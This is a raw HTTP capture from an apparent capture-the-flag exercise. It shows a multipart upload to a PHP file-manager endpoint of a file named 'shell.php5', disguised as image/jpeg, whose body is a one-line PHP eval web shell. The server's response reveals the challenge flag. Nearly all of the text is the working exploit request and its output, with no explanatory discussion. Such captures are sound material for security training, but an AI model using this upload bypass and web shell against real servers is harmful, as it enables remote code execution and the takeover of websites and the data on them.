 POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 111.198.29.45:39430
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://111.198.29.45:39430/index.php?module=admin
Content-Type: multipart/form-data; boundary=---------------------------85793224819386
Content-Length: 244
Connection: close
Cookie: PHPSESSID=7t145pemhkpk1l5torlqvclvr4; user=4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
-----------------------------85793224819386
Content-Disposition: form-data; name="upfile"; filename="shell.php5"
Content-Type: image/jpeg
<script language="php">@eval($_POST[pass]);</script>
-----------------------------85793224819386--
HTTP/1.1 200 OK
Date: Sun, 11 Aug 2019 15:13:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 287
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('you have get points,here is the
flag:cyberpeace{8fd1221ad6707cc9c59a170e4a8499c3}');</script><script>window.location.href='ind
ex.php'</script></body></html>